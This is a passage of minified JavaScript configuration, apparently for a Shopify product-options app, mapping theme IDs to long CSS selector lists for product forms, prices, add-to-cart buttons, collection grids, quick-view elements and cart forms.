form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.gf_product-price,.lh-price,.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":"[data-gpo-product-variant-wrapper],.option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=\"AddToCart\"],button[id*=\"addToCart\"],a[id*=\"AddToCart\"],a[id*=\"addToCart\"],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,button.add-to-cart:not(.ymp_mainBtn),[data-product-add],button[data-pf-type*=\"ProductATC\"],[name=add]:not([type=normal]),[type=submit]:not(.spr-button):not(.gpo-exclude),.lh-buy-now,.qview-btn-addtocart,input.add-to-cart","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] 